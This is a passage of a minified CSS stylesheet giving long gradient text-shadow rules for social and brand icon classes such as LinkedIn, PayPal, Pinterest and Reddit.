6px,rgb(229,130,43) 7px 7px,rgb(229,130,43) 8px 8px,rgb(229,130,43) 9px 9px,rgb(230,130,43) 10px 10px,rgb(230,130,43) 11px 11px,rgb(230,131,43) 12px 12px,rgb(231,131,43) 13px 13px,rgb(231,131,43) 14px 14px,rgb(231,131,43) 15px 15px,rgb(232,131,44) 16px 16px,rgb(232,131,44) 17px 17px,rgb(232,132,44) 18px 18px,rgb(232,132,44) 19px 19px,rgb(233,132,44) 20px 20px,rgb(233,132,44) 21px 21px,rgb(233,132,44) 22px 22px,rgb(234,133,44) 23px 23px,rgb(234,133,44) 24px 24px,rgb(234,133,44) 25px 25px,rgb(235,133,44) 26px 26px,rgb(235,133,44) 27px 27px,rgb(235,133,44) 28px 28px,rgb(236,134,44) 29px 29px,rgb(236,134,44) 30px 30px,rgb(236,134,44) 31px 31px,rgb(237,134,45) 32px 32px,rgb(237,134,45) 33px 33px,rgb(237,134,45) 34px 34px,rgb(237,135,45) 35px 35px,rgb(238,135,45) 36px 36px,rgb(238,135,45) 37px 37px,rgb(238,135,45) 38px 38px,rgb(239,135,45) 39px 39px,rgb(239,136,45) 40px 40px,rgb(239,136,45) 41px 41px,rgb(240,136,45) 42px 42px,rgb(240,136,45) 43px 43px,rgb(240,136,45) 44px 44px,rgb(241,136,45) 45px 45px,rgb(241,137,45) 46px 46px,rgb(241,137,45) 47px 47px,rgb(242,137,46) 48px 48px,rgb(242,137,46) 49px 49px,rgb(242,137,46) 50px 50px,rgb(242,137,46) 51px 51px,rgb(243,138,46) 52px 52px,rgb(243,138,46) 53px 53px,rgb(243,138,46) 54px 54px,rgb(244,138,46) 55px 55px,rgb(244,138,46) 56px 56px,rgb(244,138,46) 57px 57px,rgb(245,139,46) 58px 58px,rgb(245,139,46) 59px 59px,rgb(245,139,46) 60px 60px,rgb(246,139,46) 61px 61px,rgb(246,139,46) 62px 62px,rgb(246,140,46) 63px 63px,rgb(247,140,47) 64px 64px,rgb(247,140,47) 65px 65px,rgb(247,140,47) 66px 66px,rgb(247,140,47) 67px 67px,rgb(248,140,47) 68px 68px,rgb(248,141,47) 69px 69px,rgb(248,141,47) 70px 70px,rgb(249,141,47) 71px 71px,rgb(249,141,47) 72px 72px,rgb(249,141,47) 73px 73px,rgb(250,141,47) 74px 74px,rgb(250,142,47) 75px 75px,rgb(250,142,47) 76px 76px,rgb(251,142,47) 77px 77px,rgb(251,142,47) 78px 78px,rgb(251,142,47) 79px 79px,rgb(252,143,48) 80px 80px}.azm-long-shadow.azm-jsfiddle{text-shadow:rgb(63,109,170) 1px 1px,rgb(63,109,170) 2px 2px,rgb(63,109,170) 3px 3px,rgb(63,109,170) 4px 4px,rgb(63,109,171) 5px 5px,rgb(63,109,171) 6px 6px,rgb(63,110,171) 7px 7px,rgb(63,110,171) 8px 8px,rgb(63,110,172) 9px 9px,rgb(63,110,172) 10px 10px,rgb(63,110,172) 11px 11px,rgb(64,110,172) 12px 12px,rgb(64,110,173) 13px 13px,rgb(64,111,173) 14px 14px,rgb(64,111,173) 15px 15px,rgb(64,111,173) 16px 16px,rgb(64,111,174) 17px 17px,rgb(64,111,174) 18px 18px,rgb(64,111,174) 19px 19px,rgb(64,112,174) 20px 20px,rgb(64,112,174) 21px 21px,rgb(64,112,175) 22px 22px,rgb(65,112,175) 23px 23px,rgb(65,112,175) 24px 24px,rgb(65,112,175) 25px 25px,rgb(65,112,176) 26px 26px,rgb(65,113,176) 27px 27px,rgb(65,113,176) 28px 28px,rgb(65,113,176) 29px 29px,rgb(65,113,177) 30px 30px,rgb(65,113,177) 31px 31px,rgb(65,113,177) 32px 32px,rgb(65,113,177) 33px 33px,rgb(65,114,178) 34px 34px,rgb(66,114,178) 35px 35px,rgb(66,114,178) 36px 36px,rgb(66,114,178) 37px 37px,rgb(66,114,179) 38px 38px,rgb(66,114,179) 39px 39px,rgb(66,115,179) 40px 40px,rgb(66,115,179) 41px 41px,rgb(66,115,179) 42px 42px,rgb(66,115,180) 43px 43px,rgb(66,115,180) 44px 44px,rgb(66,115,180) 45px 45px,rgb(67,115,180) 46px 46px,rgb(67,116,181) 47px 47px,rgb(67,116,181) 48px 48px,rgb(67,116,181) 49px 49px,rgb(67,116,181) 50px 50px,rgb(67,116,182) 51px 51px,rgb(67,116,182) 52px 52px,rgb(67,116,182) 53px 53px,rgb(67,117,182) 54px 54px,rgb(67,117,183) 55px 55px,rgb(67,117,183) 56px 56px,rgb(67,117,183) 57px 57px,rgb(68,117,183) 58px 58px,rgb(68,117,184) 59px 59px,rgb(68,118,184) 60px 60px,rgb(68,118,184) 61px 61px,rgb(68,118,184) 62px 62px,rgb(68,118,184) 63px 63px,rgb(68,118,185) 64px 64px,rgb(68,118,185) 65px 65px,rgb(68,118,185) 66px 66px,rgb(68,119,185) 67px 67px,rgb(68,119,186) 68px 68px,rgb(69,119,186) 69px 69px,rgb(69,119,186) 70px 70px,rgb(69,119,186) 71px 71px,rgb(69,119,187) 72px 72px,rgb(69,119,187) 73px 73px,rgb(69,120,187) 74px 74px,rgb(69,120,187) 75px 75px,rgb(69,120,188) 76px 76px,rgb(69,120,188) 77px 77px,rgb(69,120,188) 78px 78px,rgb(69,120,188) 79px 79px,rgb(70,121,189) 80px 80px}.azm-long-shadow.azm-lastfm{text-shadow:rgb(201,25,32) 1px 1px,rgb(201,25,32) 2px 2px,rgb(201,25,32) 3px 3px,rgb(202,25,32) 4px 4px,rgb(202,25,32) 5px 5px,rgb(202,25,32) 6px 6px,rgb(202,25,32) 7px 7px,rgb(203,25,32) 8px 8px,rgb(203,25,32) 9px 9px,rgb(203,25,32) 10px 10px,rgb(204,25,32) 11px 11px,rgb(204,25,32) 12px 12px,rgb(204,25,32) 13px 13px,rgb(204,25,32) 14px 14px,rgb(205,25,32) 15px 15px,rgb(205,25,32) 16px 16px,rgb(205,25,32) 17px 17px,rgb(205,25,32) 18px 18px,rgb(206,25,32) 19px 19px,rgb(206,25,32) 20px 20px,rgb(206,25,32) 21px 21px,rgb(207,25,32) 22px 22px,rgb(207,25,32) 23px 23px,rgb(207,25,32) 24px 24px,rgb(207,25,32) 25px 25px,rgb(208,25,32) 26px 26px,rgb(208,26,33) 27px 27px,rgb(208,26,33) 28px 28px,rgb(208,26,33) 29px 29px,rgb(209,26,33) 30px 30px,rgb(209,26,33) 31px 31px,rgb(209,26,33) 32px 32px,rgb(210,26,33) 33px 33px,rgb(210,26,33) 34px 34px,rgb(210,26,33) 35px 35px,rgb(210,26,33) 36px 36px,rgb(211,26,33) 37px 37px,rgb(211,26,33) 38px 38px,rgb(211,26,33) 39px 39px,rgb(212,26,33) 40px 40px,rgb(212,26,33) 41px 41px,rgb(212,26,33) 42px 42px,rgb(212,26,33) 43px 43px,rgb(213,26,33) 44px 44px,rgb(213,26,33) 45px 45px,rgb(213,26,33) 46px 46px,rgb(213,26,33) 47px 47px,rgb(214,26,33) 48px 48px,rgb(214,26,33) 49px 49px,rgb(214,26,33) 50px 50px,rgb(215,26,33) 51px 51px,rgb(215,26,33) 52px 52px,rgb(215,26,33) 53px 53px,rgb(215,27,34) 54px 54px,rgb(216,27,34) 55px 55px,rgb(216,27,34) 56px 56px,rgb(216,27,34) 57px 57px,rgb(216,27,34) 58px 58px,rgb(217,27,34) 59px 59px,rgb(217,27,34) 60px 60px,rgb(217,27,34) 61px 61px,rgb(218,27,34) 62px 62px,rgb(218,27,34) 63px 63px,rgb(218,27,34) 64px 64px,rgb(218,27,34) 65px 65px,rgb(219,27,34) 66px 66px,rgb(219,27,34) 67px 67px,rgb(219,27,34) 68px 68px,rgb(219,27,34) 69px 69px,rgb(220,27,34) 70px 70px,rgb(220,27,34) 71px 71px,rgb(220,27,34) 72px 72px,rgb(221,27,34) 73px 73px,rgb(221,27,34) 74px 74px,rgb(221,27,34) 75px 75px,rgb(221,27,34) 76px 76px,rgb(222,27,34) 77px 77px,rgb(222,27,34) 78px 78px,rgb(222,27,34) 79px 79px,rgb(223,28,35) 80px 80px}.azm-long-shadow.azm-linkedin{text-shadow:rgb(1,107,163) 1px 1px,rgb(1,107,163) 2px 2px,rgb(1,107,163) 3px 3px,rgb(1,107,163) 4px 4px,rgb(1,107,164) 5px 5px,rgb(1,107,164) 6px 6px,rgb(1,108,164) 7px 7px,rgb(1,108,164) 8px 8px,rgb(1,108,165) 9px 9px,rgb(1,108,165) 10px 10px,rgb(1,108,165) 11px 11px,rgb(1,108,165) 12px 12px,rgb(1,108,165) 13px 13px,rgb(1,109,166) 14px 14px,rgb(1,109,166) 15px 15px,rgb(1,109,166) 16px 16px,rgb(1,109,166) 17px 17px,rgb(1,109,167) 18px 18px,rgb(1,109,167) 19px 19px,rgb(1,110,167) 20px 20px,rgb(1,110,167) 21px 21px,rgb(1,110,167) 22px 22px,rgb(1,110,168) 23px 23px,rgb(1,110,168) 24px 24px,rgb(1,110,168) 25px 25px,rgb(1,110,168) 26px 26px,rgb(1,111,169) 27px 27px,rgb(1,111,169) 28px 28px,rgb(1,111,169) 29px 29px,rgb(1,111,169) 30px 30px,rgb(1,111,169) 31px 31px,rgb(1,111,170) 32px 32px,rgb(1,111,170) 33px 33px,rgb(1,112,170) 34px 34px,rgb(1,112,170) 35px 35px,rgb(1,112,171) 36px 36px,rgb(1,112,171) 37px 37px,rgb(1,112,171) 38px 38px,rgb(1,112,171) 39px 39px,rgb(1,113,172) 40px 40px,rgb(1,113,172) 41px 41px,rgb(1,113,172) 42px 42px,rgb(1,113,172) 43px 43px,rgb(1,113,172) 44px 44px,rgb(1,113,173) 45px 45px,rgb(1,113,173) 46px 46px,rgb(1,114,173) 47px 47px,rgb(1,114,173) 48px 48px,rgb(1,114,174) 49px 49px,rgb(1,114,174) 50px 50px,rgb(1,114,174) 51px 51px,rgb(1,114,174) 52px 52px,rgb(1,114,174) 53px 53px,rgb(1,115,175) 54px 54px,rgb(1,115,175) 55px 55px,rgb(1,115,175) 56px 56px,rgb(1,115,175) 57px 57px,rgb(1,115,176) 58px 58px,rgb(1,115,176) 59px 59px,rgb(1,116,176) 60px 60px,rgb(1,116,176) 61px 61px,rgb(1,116,176) 62px 62px,rgb(1,116,177) 63px 63px,rgb(1,116,177) 64px 64px,rgb(1,116,177) 65px 65px,rgb(1,116,177) 66px 66px,rgb(1,117,178) 67px 67px,rgb(1,117,178) 68px 68px,rgb(1,117,178) 69px 69px,rgb(1,117,178) 70px 70px,rgb(1,117,178) 71px 71px,rgb(1,117,179) 72px 72px,rgb(1,117,179) 73px 73px,rgb(1,118,179) 74px 74px,rgb(1,118,179) 75px 75px,rgb(1,118,180) 76px 76px,rgb(1,118,180) 77px 77px,rgb(1,118,180) 78px 78px,rgb(1,118,180) 79px 79px,rgb(1,119,181) 80px 80px}.azm-long-shadow.azm-linux{text-shadow:rgb(51,149,201) 1px 1px,rgb(51,149,201) 2px 2px,rgb(51,149,201) 3px 3px,rgb(51,149,202) 4px 4px,rgb(51,150,202) 5px 5px,rgb(51,150,202) 6px 6px,rgb(51,150,202) 7px 7px,rgb(51,150,203) 8px 8px,rgb(51,150,203) 9px 9px,rgb(51,151,203) 10px 10px,rgb(51,151,204) 11px 11px,rgb(51,151,204) 12px 12px,rgb(51,151,204) 13px 13px,rgb(52,151,204) 14px 14px,rgb(52,152,205) 15px 15px,rgb(52,152,205) 16px 16px,rgb(52,152,205) 17px 17px,rgb(52,152,205) 18px 18px,rgb(52,153,206) 19px 19px,rgb(52,153,206) 20px 20px,rgb(52,153,206) 21px 21px,rgb(52,153,207) 22px 22px,rgb(52,153,207) 23px 23px,rgb(52,154,207) 24px 24px,rgb(52,154,207) 25px 25px,rgb(52,154,208) 26px 26px,rgb(53,154,208) 27px 27px,rgb(53,154,208) 28px 28px,rgb(53,155,208) 29px 29px,rgb(53,155,209) 30px 30px,rgb(53,155,209) 31px 31px,rgb(53,155,209) 32px 32px,rgb(53,156,210) 33px 33px,rgb(53,156,210) 34px 34px,rgb(53,156,210) 35px 35px,rgb(53,156,210) 36px 36px,rgb(53,156,211) 37px 37px,rgb(53,157,211) 38px 38px,rgb(53,157,211) 39px 39px,rgb(54,157,212) 40px 40px,rgb(54,157,212) 41px 41px,rgb(54,157,212) 42px 42px,rgb(54,158,212) 43px 43px,rgb(54,158,213) 44px 44px,rgb(54,158,213) 45px 45px,rgb(54,158,213) 46px 46px,rgb(54,158,213) 47px 47px,rgb(54,159,214) 48px 48px,rgb(54,159,214) 49px 49px,rgb(54,159,214) 50px 50px,rgb(54,159,215) 51px 51px,rgb(54,160,215) 52px 52px,rgb(54,160,215) 53px 53px,rgb(55,160,215) 54px 54px,rgb(55,160,216) 55px 55px,rgb(55,160,216) 56px 56px,rgb(55,161,216) 57px 57px,rgb(55,161,216) 58px 58px,rgb(55,161,217) 59px 59px,rgb(55,161,217) 60px 60px,rgb(55,161,217) 61px 61px,rgb(55,162,218) 62px 62px,rgb(55,162,218) 63px 63px,rgb(55,162,218) 64px 64px,rgb(55,162,218) 65px 65px,rgb(55,163,219) 66px 66px,rgb(56,163,219) 67px 67px,rgb(56,163,219) 68px 68px,rgb(56,163,219) 69px 69px,rgb(56,163,220) 70px 70px,rgb(56,164,220) 71px 71px,rgb(56,164,220) 72px 72px,rgb(56,164,221) 73px 73px,rgb(56,164,221) 74px 74px,rgb(56,164,221) 75px 75px,rgb(56,165,221) 76px 76px,rgb(56,165,222) 77px 77px,rgb(56,165,222) 78px 78px,rgb(56,165,222) 79px 79px,rgb(57,166,223) 80px 80px}.azm-long-shadow.azm-maxcdn{text-shadow:rgb(230,82,2) 1px 1px,rgb(230,82,2) 2px 2px,rgb(230,82,2) 3px 3px,rgb(231,82,2) 4px 4px,rgb(231,82,2) 5px 5px,rgb(231,82,2) 6px 6px,rgb(232,82,2) 7px 7px,rgb(232,82,2) 8px 8px,rgb(232,83,2) 9px 9px,rgb(233,83,2) 10px 10px,rgb(233,83,2) 11px 11px,rgb(233,83,2) 12px 12px,rgb(234,83,2) 13px 13px,rgb(234,83,2) 14px 14px,rgb(234,83,2) 15px 15px,rgb(235,83,2) 16px 16px,rgb(235,83,2) 17px 17px,rgb(235,84,2) 18px 18px,rgb(235,84,2) 19px 19px,rgb(236,84,2) 20px 20px,rgb(236,84,2) 21px 21px,rgb(236,84,2) 22px 22px,rgb(237,84,2) 23px 23px,rgb(237,84,2) 24px 24px,rgb(237,84,2) 25px 25px,rgb(238,84,2) 26px 26px,rgb(238,85,2) 27px 27px,rgb(238,85,2) 28px 28px,rgb(239,85,2) 29px 29px,rgb(239,85,2) 30px 30px,rgb(239,85,2) 31px 31px,rgb(240,85,2) 32px 32px,rgb(240,85,2) 33px 33px,rgb(240,85,2) 34px 34px,rgb(240,85,2) 35px 35px,rgb(241,86,2) 36px 36px,rgb(241,86,2) 37px 37px,rgb(241,86,2) 38px 38px,rgb(242,86,2) 39px 39px,rgb(242,86,2) 40px 40px,rgb(242,86,2) 41px 41px,rgb(243,86,2) 42px 42px,rgb(243,86,2) 43px 43px,rgb(243,86,2) 44px 44px,rgb(244,87,2) 45px 45px,rgb(244,87,2) 46px 46px,rgb(244,87,2) 47px 47px,rgb(245,87,2) 48px 48px,rgb(245,87,2) 49px 49px,rgb(245,87,2) 50px 50px,rgb(245,87,2) 51px 51px,rgb(246,87,2) 52px 52px,rgb(246,87,2) 53px 53px,rgb(246,88,2) 54px 54px,rgb(247,88,2) 55px 55px,rgb(247,88,2) 56px 56px,rgb(247,88,2) 57px 57px,rgb(248,88,2) 58px 58px,rgb(248,88,2) 59px 59px,rgb(248,88,2) 60px 60px,rgb(249,88,2) 61px 61px,rgb(249,88,2) 62px 62px,rgb(249,89,2) 63px 63px,rgb(250,89,2) 64px 64px,rgb(250,89,2) 65px 65px,rgb(250,89,2) 66px 66px,rgb(250,89,2) 67px 67px,rgb(251,89,2) 68px 68px,rgb(251,89,2) 69px 69px,rgb(251,89,2) 70px 70px,rgb(252,89,2) 71px 71px,rgb(252,90,2) 72px 72px,rgb(252,90,2) 73px 73px,rgb(253,90,2) 74px 74px,rgb(253,90,2) 75px 75px,rgb(253,90,2) 76px 76px,rgb(254,90,2) 77px 77px,rgb(254,90,2) 78px 78px,rgb(254,90,2) 79px 79px,rgb(255,91,2) 80px 80px}.azm-long-shadow.azm-medium{text-shadow:rgb(46,46,46) 1px 1px,rgb(46,46,46) 2px 2px,rgb(46,46,46) 3px 3px,rgb(46,46,46) 4px 4px,rgb(46,46,46) 5px 5px,rgb(46,46,46) 6px 6px,rgb(46,46,46) 7px 7px,rgb(46,46,46) 8px 8px,rgb(46,46,46) 9px 9px,rgb(46,46,46) 10px 10px,rgb(46,46,46) 11px 11px,rgb(46,46,46) 12px 12px,rgb(46,46,46) 13px 13px,rgb(46,46,46) 14px 14px,rgb(46,46,46) 15px 15px,rgb(47,47,47) 16px 16px,rgb(47,47,47) 17px 17px,rgb(47,47,47) 18px 18px,rgb(47,47,47) 19px 19px,rgb(47,47,47) 20px 20px,rgb(47,47,47) 21px 21px,rgb(47,47,47) 22px 22px,rgb(47,47,47) 23px 23px,rgb(47,47,47) 24px 24px,rgb(47,47,47) 25px 25px,rgb(47,47,47) 26px 26px,rgb(47,47,47) 27px 27px,rgb(47,47,47) 28px 28px,rgb(47,47,47) 29px 29px,rgb(47,47,47) 30px 30px,rgb(47,47,47) 31px 31px,rgb(48,48,48) 32px 32px,rgb(48,48,48) 33px 33px,rgb(48,48,48) 34px 34px,rgb(48,48,48) 35px 35px,rgb(48,48,48) 36px 36px,rgb(48,48,48) 37px 37px,rgb(48,48,48) 38px 38px,rgb(48,48,48) 39px 39px,rgb(48,48,48) 40px 40px,rgb(48,48,48) 41px 41px,rgb(48,48,48) 42px 42px,rgb(48,48,48) 43px 43px,rgb(48,48,48) 44px 44px,rgb(48,48,48) 45px 45px,rgb(48,48,48) 46px 46px,rgb(48,48,48) 47px 47px,rgb(49,49,49) 48px 48px,rgb(49,49,49) 49px 49px,rgb(49,49,49) 50px 50px,rgb(49,49,49) 51px 51px,rgb(49,49,49) 52px 52px,rgb(49,49,49) 53px 53px,rgb(49,49,49) 54px 54px,rgb(49,49,49) 55px 55px,rgb(49,49,49) 56px 56px,rgb(49,49,49) 57px 57px,rgb(49,49,49) 58px 58px,rgb(49,49,49) 59px 59px,rgb(49,49,49) 60px 60px,rgb(49,49,49) 61px 61px,rgb(49,49,49) 62px 62px,rgb(49,49,49) 63px 63px,rgb(50,50,50) 64px 64px,rgb(50,50,50) 65px 65px,rgb(50,50,50) 66px 66px,rgb(50,50,50) 67px 67px,rgb(50,50,50) 68px 68px,rgb(50,50,50) 69px 69px,rgb(50,50,50) 70px 70px,rgb(50,50,50) 71px 71px,rgb(50,50,50) 72px 72px,rgb(50,50,50) 73px 73px,rgb(50,50,50) 74px 74px,rgb(50,50,50) 75px 75px,rgb(50,50,50) 76px 76px,rgb(50,50,50) 77px 77px,rgb(50,50,50) 78px 78px,rgb(50,50,50) 79px 79px,rgb(51,51,51) 80px 80px}.azm-long-shadow.azm-pagelines{text-shadow:rgb(61,61,61) 1px 1px,rgb(61,61,61) 2px 2px,rgb(61,61,61) 3px 3px,rgb(61,61,61) 4px 4px,rgb(61,61,61) 5px 5px,rgb(61,61,61) 6px 6px,rgb(61,61,61) 7px 7px,rgb(61,61,61) 8px 8px,rgb(61,61,61) 9px 9px,rgb(61,61,61) 10px 10px,rgb(61,61,61) 11px 11px,rgb(62,62,62) 12px 12px,rgb(62,62,62) 13px 13px,rgb(62,62,62) 14px 14px,rgb(62,62,62) 15px 15px,rgb(62,62,62) 16px 16px,rgb(62,62,62) 17px 17px,rgb(62,62,62) 18px 18px,rgb(62,62,62) 19px 19px,rgb(62,62,62) 20px 20px,rgb(62,62,62) 21px 21px,rgb(62,62,62) 22px 22px,rgb(63,63,63) 23px 23px,rgb(63,63,63) 24px 24px,rgb(63,63,63) 25px 25px,rgb(63,63,63) 26px 26px,rgb(63,63,63) 27px 27px,rgb(63,63,63) 28px 28px,rgb(63,63,63) 29px 29px,rgb(63,63,63) 30px 30px,rgb(63,63,63) 31px 31px,rgb(63,63,63) 32px 32px,rgb(63,63,63) 33px 33px,rgb(63,63,63) 34px 34px,rgb(64,64,64) 35px 35px,rgb(64,64,64) 36px 36px,rgb(64,64,64) 37px 37px,rgb(64,64,64) 38px 38px,rgb(64,64,64) 39px 39px,rgb(64,64,64) 40px 40px,rgb(64,64,64) 41px 41px,rgb(64,64,64) 42px 42px,rgb(64,64,64) 43px 43px,rgb(64,64,64) 44px 44px,rgb(64,64,64) 45px 45px,rgb(65,65,65) 46px 46px,rgb(65,65,65) 47px 47px,rgb(65,65,65) 48px 48px,rgb(65,65,65) 49px 49px,rgb(65,65,65) 50px 50px,rgb(65,65,65) 51px 51px,rgb(65,65,65) 52px 52px,rgb(65,65,65) 53px 53px,rgb(65,65,65) 54px 54px,rgb(65,65,65) 55px 55px,rgb(65,65,65) 56px 56px,rgb(65,65,65) 57px 57px,rgb(66,66,66) 58px 58px,rgb(66,66,66) 59px 59px,rgb(66,66,66) 60px 60px,rgb(66,66,66) 61px 61px,rgb(66,66,66) 62px 62px,rgb(66,66,66) 63px 63px,rgb(66,66,66) 64px 64px,rgb(66,66,66) 65px 65px,rgb(66,66,66) 66px 66px,rgb(66,66,66) 67px 67px,rgb(66,66,66) 68px 68px,rgb(67,67,67) 69px 69px,rgb(67,67,67) 70px 70px,rgb(67,67,67) 71px 71px,rgb(67,67,67) 72px 72px,rgb(67,67,67) 73px 73px,rgb(67,67,67) 74px 74px,rgb(67,67,67) 75px 75px,rgb(67,67,67) 76px 76px,rgb(67,67,67) 77px 77px,rgb(67,67,67) 78px 78px,rgb(67,67,67) 79px 79px,rgb(68,68,68) 80px 80px}.azm-long-shadow.azm-paypal{text-shadow:rgb(0,140,200) 1px 1px,rgb(0,140,200) 2px 2px,rgb(0,140,200) 3px 3px,rgb(0,140,201) 4px 4px,rgb(0,141,201) 5px 5px,rgb(0,141,201) 6px 6px,rgb(0,141,201) 7px 7px,rgb(0,141,202) 8px 8px,rgb(0,141,202) 9px 9px,rgb(0,142,202) 10px 10px,rgb(0,142,203) 11px 11px,rgb(0,142,203) 12px 12px,rgb(0,142,203) 13px 13px,rgb(0,142,203) 14px 14px,rgb(0,143,204) 15px 15px,rgb(0,143,204) 16px 16px,rgb(0,143,204) 17px 17px,rgb(0,143,204) 18px 18px,rgb(0,143,205) 19px 19px,rgb(0,144,205) 20px 20px,rgb(0,144,205) 21px 21px,rgb(0,144,206) 22px 22px,rgb(0,144,206) 23px 23px,rgb(0,144,206) 24px 24px,rgb(0,145,206) 25px 25px,rgb(0,145,207) 26px 26px,rgb(0,145,207) 27px 27px,rgb(0,145,207) 28px 28px,rgb(0,145,207) 29px 29px,rgb(0,146,208) 30px 30px,rgb(0,146,208) 31px 31px,rgb(0,146,208) 32px 32px,rgb(0,146,209) 33px 33px,rgb(0,146,209) 34px 34px,rgb(0,147,209) 35px 35px,rgb(0,147,209) 36px 36px,rgb(0,147,210) 37px 37px,rgb(0,147,210) 38px 38px,rgb(0,147,210) 39px 39px,rgb(0,148,211) 40px 40px,rgb(0,148,211) 41px 41px,rgb(0,148,211) 42px 42px,rgb(0,148,211) 43px 43px,rgb(0,148,212) 44px 44px,rgb(0,149,212) 45px 45px,rgb(0,149,212) 46px 46px,rgb(0,149,212) 47px 47px,rgb(0,149,213) 48px 48px,rgb(0,149,213) 49px 49px,rgb(0,150,213) 50px 50px,rgb(0,150,214) 51px 51px,rgb(0,150,214) 52px 52px,rgb(0,150,214) 53px 53px,rgb(0,150,214) 54px 54px,rgb(0,151,215) 55px 55px,rgb(0,151,215) 56px 56px,rgb(0,151,215) 57px 57px,rgb(0,151,215) 58px 58px,rgb(0,151,216) 59px 59px,rgb(0,152,216) 60px 60px,rgb(0,152,216) 61px 61px,rgb(0,152,217) 62px 62px,rgb(0,152,217) 63px 63px,rgb(0,152,217) 64px 64px,rgb(0,153,217) 65px 65px,rgb(0,153,218) 66px 66px,rgb(0,153,218) 67px 67px,rgb(0,153,218) 68px 68px,rgb(0,153,218) 69px 69px,rgb(0,154,219) 70px 70px,rgb(0,154,219) 71px 71px,rgb(0,154,219) 72px 72px,rgb(0,154,220) 73px 73px,rgb(0,154,220) 74px 74px,rgb(0,155,220) 75px 75px,rgb(0,155,220) 76px 76px,rgb(0,155,221) 77px 77px,rgb(0,155,221) 78px 78px,rgb(0,155,221) 79px 79px,rgb(0,156,222) 80px 80px}.azm-long-shadow.azm-pinterest{text-shadow:rgb(197,32,40) 1px 1px,rgb(197,32,40) 2px 2px,rgb(197,32,40) 3px 3px,rgb(198,32,40) 4px 4px,rgb(198,32,40) 5px 5px,rgb(198,32,40) 6px 6px,rgb(198,32,40) 7px 7px,rgb(199,32,40) 8px 8px,rgb(199,32,40) 9px 9px,rgb(199,32,40) 10px 10px,rgb(200,32,40) 11px 11px,rgb(200,32,40) 12px 12px,rgb(200,32,40) 13px 13px,rgb(200,32,40) 14px 14px,rgb(201,32,40) 15px 15px,rgb(201,32,40) 16px 16px,rgb(201,32,40) 17px 17px,rgb(201,32,40) 18px 18px,rgb(202,32,40) 19px 19px,rgb(202,33,41) 20px 20px,rgb(202,33,41) 21px 21px,rgb(203,33,41) 22px 22px,rgb(203,33,41) 23px 23px,rgb(203,33,41) 24px 24px,rgb(203,33,41) 25px 25px,rgb(204,33,41) 26px 26px,rgb(204,33,41) 27px 27px,rgb(204,33,41) 28px 28px,rgb(204,33,41) 29px 29px,rgb(205,33,41) 30px 30px,rgb(205,33,41) 31px 31px,rgb(205,33,41) 32px 32px,rgb(206,33,41) 33px 33px,rgb(206,33,41) 34px 34px,rgb(206,33,41) 35px 35px,rgb(206,33,41) 36px 36px,rgb(207,33,41) 37px 37px,rgb(207,33,41) 38px 38px,rgb(207,33,41) 39px 39px,rgb(208,34,42) 40px 40px,rgb(208,34,42) 41px 41px,rgb(208,34,42) 42px 42px,rgb(208,34,42) 43px 43px,rgb(209,34,42) 44px 44px,rgb(209,34,42) 45px 45px,rgb(209,34,42) 46px 46px,rgb(209,34,42) 47px 47px,rgb(210,34,42) 48px 48px,rgb(210,34,42) 49px 49px,rgb(210,34,42) 50px 50px,rgb(211,34,42) 51px 51px,rgb(211,34,42) 52px 52px,rgb(211,34,42) 53px 53px,rgb(211,34,42) 54px 54px,rgb(212,34,42) 55px 55px,rgb(212,34,42) 56px 56px,rgb(212,34,42) 57px 57px,rgb(212,34,42) 58px 58px,rgb(213,34,42) 59px 59px,rgb(213,35,43) 60px 60px,rgb(213,35,43) 61px 61px,rgb(214,35,43) 62px 62px,rgb(214,35,43) 63px 63px,rgb(214,35,43) 64px 64px,rgb(214,35,43) 65px 65px,rgb(215,35,43) 66px 66px,rgb(215,35,43) 67px 67px,rgb(215,35,43) 68px 68px,rgb(215,35,43) 69px 69px,rgb(216,35,43) 70px 70px,rgb(216,35,43) 71px 71px,rgb(216,35,43) 72px 72px,rgb(217,35,43) 73px 73px,rgb(217,35,43) 74px 74px,rgb(217,35,43) 75px 75px,rgb(217,35,43) 76px 76px,rgb(218,35,43) 77px 77px,rgb(218,35,43) 78px 78px,rgb(218,35,43) 79px 79px,rgb(219,36,44) 80px 80px}.azm-long-shadow.azm-reddit{text-shadow:rgb(230,62,0) 1px 1px,rgb(230,62,0) 2px 2px,rgb(230,62,0) 3px 3px,rgb(231,62,0) 4px 4px,rgb(231,62,0) 5px 5px,rgb(231,62,0) 6px 6px,rgb(232,62,0) 7px 7px,rgb(232,62,0) 8px 8px,rgb(232,62,0) 9px 9px,rgb(233,62,0) 10px 10px,rgb(233,62,0) 11px 11px,rgb(233,63,0) 12px 12px,rgb(234,63,0) 13px 13px,rgb(234,63,0) 14px 14px,rgb(234,63,0) 15px 15px,rgb(235,63,0) 16px 16px,rgb(235,63,0) 17px 17px,rgb(235,63,0) 18px 18px,rgb(235,63,0) 19px 19px,rgb(236,63,0) 20px 20px,rgb(236,63,0) 21px 21px,rgb(236,63,0) 22px 22px,rgb(237,64,0) 23px 23px,rgb(237,64,0) 24px 24px,rgb(237,64,0) 25px 25px,rgb(238,64,0) 26px 26px,rgb(238,64,0) 27px 27px,rgb(238,64,0) 28px 28px,rgb(239,64,0) 29px 29px,rgb(239,64,0) 30px 30px,rgb(239,64,0) 31px 31px,rgb(240,64,0) 32px 32px,rgb(240,64,0) 33px 33px,rgb(240,64,0) 34px 34px,rgb(240,65,0) 35px 35px,rgb(241,65,0) 36px 36px,rgb(241,65,0) 37px 37px,rgb(241,65,0) 38px 38px,rgb(242,65,0) 39px 39px,rgb(242,65,0) 40px 40px,rgb(242,65,0) 41px 41px,rgb(243,65,0) 42px 42px,rgb(243,65,0) 43px 43px,rgb(243,65,0) 44px 44px,rgb(244,65,0) 45px 45px,rgb(244,66,0) 46px 46px,rgb(244,66,0) 47px 47px,rgb(245,66,0) 48px 48px,rgb(245,66,0) 49px 49px,rgb(245,66,0) 50px 50px,rgb(245,66,0) 51px 51px,rgb(246,66,0) 52px 52px,rgb(246,66,0) 53px 53px,rgb(246,66,0) 54px 54px,rgb(247,66,0) 55px 55px,rgb(247,66,0) 56px 56px,rgb(247,66,0) 57px 57px,rgb(248,67,0) 58px 58px,rgb(248,67,0) 59px 59px,rgb(248,67,0) 60px 60px,rgb(249,67,0) 61px 61px,rgb(249,67,0) 62px 62px,rgb(249,67,0) 63px 63px,rgb(250,67,0) 64px 64px,rgb(250,67,0) 65px 65px,rgb(250,67,0) 66px 66px,rgb(250,67,0) 67px 67px,rgb(251,67,0) 68px 68px,rgb(251,68,0) 69px 69px,rgb(251,68,0) 70px 70px,rgb(252,68,0) 71px 71px,rgb(252,68,0) 72px 72px,rgb(252,68,0) 73px 73px,rgb(253,68,0) 74px 